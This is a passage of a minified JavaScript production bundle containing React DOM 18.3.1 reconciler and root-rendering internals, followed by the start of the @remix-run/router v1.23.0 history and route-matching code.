n=G;try{if(bi(),Vr.current=fs,ms){for(var r=H.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}ms=!1}if(Ft=0,te=J=H=null,bn=!1,lr=0,eo.current=null,n===null||n.return===null){q=1,ar=t,G=null;break}e:{var i=e,o=n.return,a=n,u=t;if(t=se,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var c=u,h=a,f=h.tag;if(!(h.mode&1)&&(f===0||f===11||f===15)){var x=h.alternate;x?(h.updateQueue=x.updateQueue,h.memoizedState=x.memoizedState,h.lanes=x.lanes):(h.updateQueue=null,h.memoizedState=null)}var v=oa(o);if(v!==null){v.flags&=-257,aa(v,o,a,i,t),v.mode&1&&ia(i,c,t),t=v,u=c;var g=t.updateQueue;if(g===null){var w=new Set;w.add(u),t.updateQueue=w}else g.add(u);break e}else{if(!(t&1)){ia(i,c,t),lo();break e}u=Error(j(426))}}else if(b&&a.mode&1){var S=oa(o);if(S!==null){!(S.flags&65536)&&(S.flags|=256),aa(S,o,a,i,t),$i(fn(u,a));break e}}i=u=fn(u,a),q!==4&&(q=2),Hn===null?Hn=[i]:Hn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=vc(i,u,t);ea(i,p);break e;case 1:a=u;var d=i.type,m=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||m!==null&&typeof m.componentDidCatch=="function"&&(ht===null||!ht.has(m)))){i.flags|=65536,t&=-t,i.lanes|=t;var y=wc(i,a,t);ea(i,y);break e}}i=i.return}while(i!==null)}$c(n)}catch(k){t=k,G===n&&n!==null&&(G=n=n.return);continue}break}while(!0)}function Dc(){var e=hs.current;return hs.current=fs,e===null?fs:e}function lo(){(q===0||q===3||q===2)&&(q=4),ne===null||!(Dt&268435455)&&!(Is&268435455)||it(ne,se)}function ys(e,t){var n=F;F|=2;var r=Dc();(ne!==e||se!==t)&&(Ve=null,Tt(e,t));do try{C0();break}catch(s){Fc(e,s)}while(!0);if(bi(),F=n,hs.current=r,G!==null)throw Error(j(261));return ne=null,se=0,q}function C0(){for(;G!==null;)Uc(G)}function P0(){for(;G!==null&&!Jd();)Uc(G)}function Uc(e){var t=bc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?$c(e):G=t,eo.current=null}function $c(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=w0(n,t),n!==null){n.flags&=32767,G=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{q=6,G=null;return}}else if(n=v0(n,t,ve),n!==null){G=n;return}if(t=t.sibling,t!==null){G=t;return}G=t=e}while(t!==null);q===0&&(q=5)}function _t(e,t,n){var r=D,s=_e.transition;try{_e.transition=null,D=1,_0(e,t,n,r)}finally{_e.transition=s,D=r}return null}function _0(e,t,n,r){do on();while(at!==null);if(F&6)throw Error(j(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(j(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(ap(e,i),e===ne&&(G=ne=null,se=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Or||(Or=!0,Bc(qr,function(){return on(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=_e.transition,_e.transition=null;var o=D;D=1;var a=F;F|=4,eo.current=null,N0(e,n),Rc(n,e),Xp(Bl),ts=!!bl,Bl=bl=null,e.current=n,k0(n),qd(),F=a,D=o,_e.transition=i}else e.current=n;if(Or&&(Or=!1,at=e,gs=s),i=e.pendingLanes,i===0&&(ht=null),np(n.stateNode),ye(e,X()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(xs)throw xs=!1,e=ai,ai=null,e;return gs&1&&e.tag!==0&&on(),i=e.pendingLanes,i&1?e===ui?Vn++:(Vn=0,ui=e):Vn=0,kt(),null}function on(){if(at!==null){var e=vu(gs),t=_e.transition,n=D;try{if(_e.transition=null,D=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,gs=0,F&6)throw Error(j(331));var s=F;for(F|=4,E=e.current;E!==null;){var i=E,o=i.child;if(E.flags&16){var a=i.deletions;if(a!==null){for(var u=0;u<a.length;u++){var c=a[u];for(E=c;E!==null;){var h=E;switch(h.tag){case 0:case 11:case 15:Bn(8,h,i)}var f=h.child;if(f!==null)f.return=h,E=f;else for(;E!==null;){h=E;var x=h.sibling,v=h.return;if(Lc(h),h===c){E=null;break}if(x!==null){x.return=v,E=x;break}E=v}}}var g=i.alternate;if(g!==null){var w=g.child;if(w!==null){g.child=null;do{var S=w.sibling;w.sibling=null,w=S}while(w!==null)}}E=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,E=o;else e:for(;E!==null;){if(i=E,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Bn(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,E=p;break e}E=i.return}}var d=e.current;for(E=d;E!==null;){o=E;var m=o.child;if(o.subtreeFlags&2064&&m!==null)m.return=o,E=m;else e:for(o=d;E!==null;){if(a=E,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:Rs(9,a)}}catch(k){W(a,a.return,k)}if(a===o){E=null;break e}var y=a.sibling;if(y!==null){y.return=a.return,E=y;break e}E=a.return}}if(F=s,kt(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(Es,e)}catch{}r=!0}return r}finally{D=n,_e.transition=t}}return!1}function ja(e,t,n){t=fn(n,t),t=vc(e,t,1),e=ft(e,t,1),t=de(),e!==null&&(mr(e,1,t),ye(e,t))}function W(e,t,n){if(e.tag===3)ja(e,e,n);else for(;t!==null;){if(t.tag===3){ja(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=fn(n,e),e=wc(t,e,1),t=ft(t,e,1),e=de(),t!==null&&(mr(t,1,e),ye(t,e));break}}t=t.return}}function z0(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=de(),e.pingedLanes|=e.suspendedLanes&n,ne===e&&(se&n)===n&&(q===4||q===3&&(se&130023424)===se&&500>X()-no?Tt(e,0):to|=n),ye(e,t)}function Ac(e,t){t===0&&(e.mode&1?(t=Er,Er<<=1,!(Er&130023424)&&(Er=4194304)):t=1);var n=de();e=Je(e,t),e!==null&&(mr(e,t,n),ye(e,n))}function L0(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Ac(e,n)}function M0(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(j(314))}r!==null&&r.delete(t),Ac(e,n)}var bc;bc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||xe.current)he=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return he=!1,y0(e,t,n);he=!!(e.flags&131072)}else he=!1,b&&t.flags&1048576&&Wu(t,as,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Qr(e,t),e=t.pendingProps;var s=cn(t,ue.current);ln(t,n),s=Yi(null,t,r,e,s,n);var i=Gi();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ge(r)?(i=!0,is(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Vi(t),s.updater=Ts,t.stateNode=s,s._reactInternals=t,Zl(t,r,e,n),t=ei(null,t,r,!0,i,n)):(t.tag=0,b&&i&&Di(t),ce(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Qr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=R0(r),e=Re(r,e),s){case 0:t=ql(null,t,r,e,n);break e;case 1:t=da(null,t,r,e,n);break e;case 11:t=ua(null,t,r,e,n);break e;case 14:t=ca(null,t,r,Re(r.type,e),n);break e}throw Error(j(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Re(r,s),ql(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Re(r,s),da(e,t,r,s,n);case 3:e:{if(Sc(t),e===null)throw Error(j(387));r=t.pendingProps,i=t.memoizedState,s=i.element,Zu(e,t),ds(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=fn(Error(j(423)),t),t=pa(e,t,r,n,s);break e}else if(r!==s){s=fn(Error(j(424)),t),t=pa(e,t,r,n,s);break e}else for(we=mt(t.stateNode.containerInfo.firstChild),je=t,b=!0,Oe=null,n=Yu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(dn(),r===s){t=qe(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return Ju(t),e===null&&Xl(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,o=s.children,Hl(r,s)?o=null:i!==null&&Hl(r,i)&&(t.flags|=32),kc(e,t),ce(e,t,o,n),t.child;case 6:return e===null&&Xl(t),null;case 13:return Ec(e,t,n);case 4:return Wi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=pn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Re(r,s),ua(e,t,r,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,o=s.value,U(us,r._currentValue),r._currentValue=o,i!==null)if(Ue(i.value,o)){if(i.children===s.children&&!xe.current){t=qe(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(i.tag===1){u=Xe(-1,n&-n),u.tag=2;var c=i.updateQueue;if(c!==null){c=c.shared;var h=c.pending;h===null?u.next=u:(u.next=h.next,h.next=u),c.pending=u}}i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Yl(i.return,n,t),a.lanes|=n;break}u=u.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(j(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Yl(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,ln(t,n),s=ze(s),r=r(s),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,s=Re(r,t.pendingProps),s=Re(r.type,s),ca(e,t,r,s,n);case 15:return jc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Re(r,s),Qr(e,t),t.tag=1,ge(r)?(e=!0,is(t)):e=!1,ln(t,n),yc(t,r,s),Zl(t,r,s,n),ei(null,t,r,!0,e,n);case 19:return Cc(e,t,n);case 22:return Nc(e,t,n)}throw Error(j(156,t.tag))};function Bc(e,t){return hu(e,t)}function T0(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pe(e,t,n,r){return new T0(e,t,n,r)}function io(e){return e=e.prototype,!(!e||!e.isReactComponent)}function R0(e){if(typeof e=="function")return io(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ei)return 11;if(e===Ci)return 14}return 2}function gt(e,t){var n=e.alternate;return n===null?(n=Pe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Yr(e,t,n,r,s,i){var o=2;if(r=e,typeof e=="function")io(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Vt:return Rt(n.children,s,i,t);case Si:o=8,s|=8;break;case jl:return e=Pe(12,n,t,s|2),e.elementType=jl,e.lanes=i,e;case Nl:return e=Pe(13,n,t,s),e.elementType=Nl,e.lanes=i,e;case kl:return e=Pe(19,n,t,s),e.elementType=kl,e.lanes=i,e;case Ja:return Os(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Ga:o=10;break e;case Za:o=9;break e;case Ei:o=11;break e;case Ci:o=14;break e;case rt:o=16,r=null;break e}throw Error(j(130,e==null?e:typeof e,""))}return t=Pe(o,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Rt(e,t,n,r){return e=Pe(7,e,r,t),e.lanes=n,e}function Os(e,t,n,r){return e=Pe(22,e,r,t),e.elementType=Ja,e.lanes=n,e.stateNode={isHidden:!1},e}function xl(e,t,n){return e=Pe(6,e,null,t),e.lanes=n,e}function gl(e,t,n){return t=Pe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function I0(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Zs(0),this.expirationTimes=Zs(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Zs(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function oo(e,t,n,r,s,i,o,a,u){return e=new I0(e,t,n,a,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Pe(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Vi(i),e}function O0(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ht,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Hc(e){if(!e)return wt;e=e._reactInternals;e:{if(At(e)!==e||e.tag!==1)throw Error(j(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ge(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(j(171))}if(e.tag===1){var n=e.type;if(ge(n))return Hu(e,n,t)}return t}function Vc(e,t,n,r,s,i,o,a,u){return e=oo(n,r,!0,e,s,i,o,a,u),e.context=Hc(null),n=e.current,r=de(),s=xt(n),i=Xe(r,s),i.callback=t??null,ft(n,i,s),e.current.lanes=s,mr(e,s,r),ye(e,r),e}function Fs(e,t,n,r){var s=t.current,i=de(),o=xt(s);return n=Hc(n),t.context===null?t.context=n:t.pendingContext=n,t=Xe(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ft(s,t,o),e!==null&&(De(e,s,o,i),Hr(e,s,o)),o}function vs(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Na(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function ao(e,t){Na(e,t),(e=e.alternate)&&Na(e,t)}function F0(){return null}var Wc=typeof reportError=="function"?reportError:function(e){console.error(e)};function uo(e){this._internalRoot=e}Ds.prototype.render=uo.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(j(409));Fs(e,t,null,null)};Ds.prototype.unmount=uo.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Fs(null,e,null,null)}),t[Ze]=null}};function Ds(e){this._internalRoot=e}Ds.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Su(e)}};function co(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Us(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ka(){}function D0(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var c=vs(o);i.call(c)}}var o=Vc(t,r,e,0,null,!1,!1,"",ka);return e._reactRootContainer=o,e[Ze]=o.current,er(e.nodeType===8?e.parentNode:e),Ut(),o}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var a=r;r=function(){var c=vs(u);a.call(c)}}var u=oo(e,0,!1,null,null,!1,!1,"",ka);return e._reactRootContainer=u,e[Ze]=u.current,er(e.nodeType===8?e.parentNode:e),Ut(function(){Fs(t,u,n,r)}),u}function $s(e,t,n,r,s){var i=n._reactRootContainer;if(i){var o=i;if(typeof s=="function"){var a=s;s=function(){var u=vs(o);a.call(u)}}Fs(t,o,e,s)}else o=D0(n,t,e,s,r);return vs(o)}wu=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=In(t.pendingLanes);n!==0&&(zi(t,n|1),ye(t,X()),!(F&6)&&(hn=X()+500,kt()))}break;case 13:Ut(function(){var r=Je(e,1);if(r!==null){var s=de();De(r,e,1,s)}}),ao(e,1)}};Li=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=de();De(t,e,134217728,n)}ao(e,134217728)}};ju=function(e){if(e.tag===13){var t=xt(e),n=Je(e,t);if(n!==null){var r=de();De(n,e,t,r)}ao(e,t)}};Nu=function(){return D};ku=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Rl=function(e,t,n){switch(t){case"input":if(Cl(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=zs(r);if(!s)throw Error(j(90));eu(r),Cl(r,s)}}}break;case"textarea":nu(e,n);break;case"select":t=n.value,t!=null&&tn(e,!!n.multiple,t,!1)}};uu=ro;cu=Ut;var U0={usingClientEntryPoint:!1,Events:[hr,Xt,zs,ou,au,ro]},Ln={findFiberByHostInstance:zt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},$0={bundleType:Ln.bundleType,version:Ln.version,rendererPackageName:Ln.rendererPackageName,rendererConfig:Ln.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=mu(e),e===null?null:e.stateNode},findFiberByHostInstance:Ln.findFiberByHostInstance||F0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Fr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Fr.isDisabled&&Fr.supportsFiber)try{Es=Fr.inject($0),Be=Fr}catch{}}ke.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U0;ke.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!co(t))throw Error(j(200));return O0(e,t,null,n)};ke.createRoot=function(e,t){if(!co(e))throw Error(j(299));var n=!1,r="",s=Wc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=oo(e,1,!1,null,null,n,!1,r,s),e[Ze]=t.current,er(e.nodeType===8?e.parentNode:e),new uo(t)};ke.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(j(188)):(e=Object.keys(e).join(","),Error(j(268,e)));return e=mu(t),e=e===null?null:e.stateNode,e};ke.flushSync=function(e){return Ut(e)};ke.hydrate=function(e,t,n){if(!Us(t))throw Error(j(200));return $s(null,e,t,!0,n)};ke.hydrateRoot=function(e,t,n){if(!co(e))throw Error(j(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",o=Wc;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Vc(t,null,e,1,n??null,s,!1,i,o),e[Ze]=t.current,er(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Ds(t)};ke.render=function(e,t,n){if(!Us(t))throw Error(j(200));return $s(null,e,t,!1,n)};ke.unmountComponentAtNode=function(e){if(!Us(e))throw Error(j(40));return e._reactRootContainer?(Ut(function(){$s(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};ke.unstable_batchedUpdates=ro;ke.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Us(n))throw Error(j(200));if(e==null||e._reactInternals===void 0)throw Error(j(38));return $s(e,t,n,!1,r)};ke.version="18.3.1-next-f1338f8080-20240426";function Qc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Qc)}catch(e){console.error(e)}}Qc(),Qa.exports=ke;var A0=Qa.exports,Kc,Sa=A0;Kc=Sa.createRoot,Sa.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ur.apply(this,arguments)}var ut;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ut||(ut={}));const Ea="popstate";function b0(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:o,hash:a}=r.location;return pi("",{pathname:i,search:o,hash:a},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:ws(s)}return H0(t,n,null,e)}function Z(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Xc(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function B0(){return Math.random().toString(36).substr(2,8)}function Ca(e,t){return{usr:e.state,key:e.key,idx:t}}function pi(e,t,n,r){return n===void 0&&(n=null),ur({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?wn(t):t,{state:n,key:t&&t.key||r||B0()})}function ws(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function wn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function H0(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,o=s.history,a=ut.Pop,u=null,c=h();c==null&&(c=0,o.replaceState(ur({},o.state,{idx:c}),""));function h(){return(o.state||{idx:null}).idx}function f(){a=ut.Pop;let S=h(),p=S==null?null:S-c;c=S,u&&u({action:a,location:w.location,delta:p})}function x(S,p){a=ut.Push;let d=pi(w.location,S,p);c=h()+1;let m=Ca(d,c),y=w.createHref(d);try{o.pushState(m,"",y)}catch(k){if(k instanceof DOMException&&k.name==="DataCloneError")throw k;s.location.assign(y)}i&&u&&u({action:a,location:w.location,delta:1})}function v(S,p){a=ut.Replace;let d=pi(w.location,S,p);c=h();let m=Ca(d,c),y=w.createHref(d);o.replaceState(m,"",y),i&&u&&u({action:a,location:w.location,delta:0})}function g(S){let p=s.location.origin!=="null"?s.location.origin:s.location.href,d=typeof S=="string"?S:ws(S);return d=d.replace(/ $/,"%20"),Z(p,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,p)}let w={get action(){return a},get location(){return e(s,o)},listen(S){if(u)throw new Error("A history only accepts one active listener");return s.addEventListener(Ea,f),u=S,()=>{s.removeEventListener(Ea,f),u=null}},createHref(S){return t(s,S)},createURL:g,encodeLocation(S){let p=g(S);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:x,replace:v,go(S){return o.go(S)}};return w}var Pa;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Pa||(Pa={}));function V0(e,t,n){return n===void 0&&(n="/"),W0(e,t,n,!1)}function W0(e,t,n,r){let s=typeof t=="string"?wn(t):t,i=po(s.pathname||"/",n);if(i==null)return null;let o=Yc(e);Q0(o);let a=null;for(let u=0;a==null&&u<o.length;++u){let c=rm(i);a=tm(o[u],c,r)}return a}function Yc(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,o,a)=>{let u={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};u.relativePath.startsWith("/")&&(Z(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let c=yt([r,u.relativePath]),h=n.concat(u);i.children&&i.children.length>0&&(Z(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+c+'".')),Yc(i.children,t,h,c)),!(i.path==null&&!i.index)&&t.push({path:c,score:q0(c,i.index),routesMeta:h})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))s(i,o);else for(let u of Gc(i.path))s(i,o,u)}),t}function Gc(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let o=Gc(r.join("/")),a=[];return a.push(...o.map(u=>u===""?i:[i,u].join("/"))),s&&a.push(...o),a.map(u=>e.startsWith("/")&&u===""?"/":u)}function Q0(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:em(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const K0=/^:[\w-]+$/,X0=3,Y0=2,G0=1,Z0=10,J0=-2,_a=e=>e==="*";function q0(e,t){let n=e.split("/"),r=n.length;return n.some(_a)&&(r+=J0),t&&(r+=Y0),n.filter(s=>!_a(s)).reduce((s,i)=>s+(K0.test(i)?X0:i===""?G0:Z0),r)}function em(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function tm(e,t,n){let{routesMeta:r}=e,s={},i="/",o=[];for(let a=0;a<r.length;++a){let u=r[a],c=a===r.length-1,h=i==="/"?t:t.slice(i.length)||"/",f=za({path:u.relativePath,caseSensitive:u.caseSensitive,end:c},h),x=u.route;if(!f&&c&&n&&!r[r.length-1].route.index&&(f=za({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},h)),!f)return null;Object.assign(s,f.params),o.push({params:s,pathname:yt([i,f.pathname]),pathnameBase:om(yt([i,f.pathnameBase])),route:x}),f.pathnameBase!=="/"&&(i=yt([i,f.pathnameBase]))}return o}function za(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=nm(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],o=i.replace(/(.)\/+$/,"$1"),a=s.slice(1);return{params:r.reduce((c,h,f)=>{let{paramName:x,isOptional:v}=h;if(x==="*"){let w=a[f]||"";o=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const g=a[f];return v&&!g?c[x]=void 0:c[x]=(g||"").replace(/%2F/g,"/"),c},{}),pathname:i,pathnameBase:o,pattern:e}}function nm(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Xc(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the 